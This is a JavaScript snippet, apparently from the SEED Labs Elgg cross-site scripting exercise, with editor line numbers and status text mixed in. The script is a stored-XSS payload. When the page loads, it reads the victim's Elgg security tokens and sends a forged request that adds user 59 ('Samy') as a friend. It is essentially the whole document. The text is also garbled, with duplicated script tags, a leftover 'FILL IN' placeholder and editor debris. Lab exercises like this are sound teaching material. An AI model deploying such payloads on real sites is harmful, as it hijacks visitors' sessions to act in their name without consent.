 <script type="text/javascript">
UNREGISTERED
<script type="text/javascript">
1 <script type="text/javascript">
2 window.onload = function () {
3     var Ajax = null;
4     var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
5     var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
6 //Construct the HTTP request to add Samy as a friend.
7     var sendurl = "http://www.seed-server.com/action/friends/add?friend=59" + ts + token;
    //FILL IN
8 //Create and send Ajax request to add friend
9 if(elgg.session.user.guid != 59){
10     Ajax = new XMLHttpRequest();
11     Ajax.open("GET", sendurl, true);
12     Ajax.setRequestHeader("Host","www.seed-server.com");
13     Ajax.setRequestHeader("Content-Type" , "application/x-www-form urlencoded");
14     Ajax.send();
15
16     }
17 }
18
Line 18, Column 1
Spaces: 4
Plain Text